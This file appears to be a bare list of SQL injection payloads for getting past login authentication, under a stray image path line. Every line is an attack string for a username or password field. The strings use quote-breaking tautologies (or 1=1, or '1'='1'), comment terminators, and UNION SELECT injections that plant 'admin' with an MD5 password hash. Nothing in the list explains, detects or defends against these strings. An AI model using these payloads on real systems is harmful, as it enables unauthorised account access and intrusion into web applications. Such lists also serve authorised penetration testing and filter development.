 admin') or '1'='1'/*
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
admin" --
admin" #
admin"/*
admin" or "1"="1
admin" or "1"="1"--
admin" or "1"="1"#
admin" or "1"="1"/*
admin"or 1=1 or ""="
admin" or 1=1
admin" or 1=1--
admin" or 1=1#
admin" or 1=1/*
admin") or ("1"="1
admin") or ("1"="1"--
admin") or ("1"="1"#
admin") or ("1"="1"/*
admin") or "1"="1
admin") or "1"="1"--
admin") or "1"="1"#
admin") or "1"="1"/*
1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055